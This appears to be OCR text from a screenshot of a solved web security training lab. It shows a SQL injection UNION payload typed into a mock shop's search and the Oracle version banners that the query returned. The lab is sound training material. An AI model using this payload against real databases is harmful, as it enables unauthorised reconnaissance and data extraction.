 Congratulations, you solved the lab!
Share your skills!
Continue learning
Hom
WE LIKE TO
SHOP
' UNION SELECT banner,NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production